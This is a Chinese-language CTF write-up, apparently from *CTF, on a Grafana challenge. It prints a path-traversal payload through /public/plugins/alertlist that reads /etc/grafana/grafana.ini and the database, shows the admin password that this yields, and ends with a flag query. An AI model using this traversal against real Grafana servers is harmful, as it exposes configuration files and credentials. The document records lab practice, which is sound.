同时可以读取grafana的配置文件:
POC:(原脚本有些问题 修改后可以下载配置文件)
#!/usr/bin/env python |

这里的弯路就是将配置文件保存db下载后 导入sqlite等数据库软件 发现admin的password 但是有salt 所以又没有了思路
后来发现目标靶机存在ssh服务 想通过某些用户弱口令进入 但是无果也卡了。
最后找到一篇文章 里面有讲grafana的主要文件 这里grafana.ini是关键:
https://www.cnblogs.com/yanzi2020/p/14484227.html

用burpsuite读取下
EXP:/public/plugins/alertlist/../../../../../../../../../../../etc/grafana/grafana.ini


得到密码后直接登录后台即可,这里密码就是这么长 不用反解。
admin 5f989714e132c9b04d4807dafeb10ade
因为环境没有docker 所以多人登录会被挤下去 多换几台靶机即可。
进来后也卡了一会儿 因为没有用过grafana 在网上找教程,大致了解可以通过mysql进行查询 但是不知道具体怎么操作
甚至想怎么通过后台去RCE hhhh
后来自己琢磨了一下 发现这个table点一下就有表:(复现的时候发现很多环境mysql都被删了 所以共用环境体验是真的不好)

有了表之后编辑sql语句就行了 这里的按钮确实看不懂用不明白

SELECT * FROM fffffflllllllllaaaagggggg 运行即可
FLAG:*ctf{Upgrade_your_grafAna_now!}
oh-my-notepro[unsolved]
sql注入 + flask debug PIN码构造
后台admin admin 登录
Create Note 创建一条留言
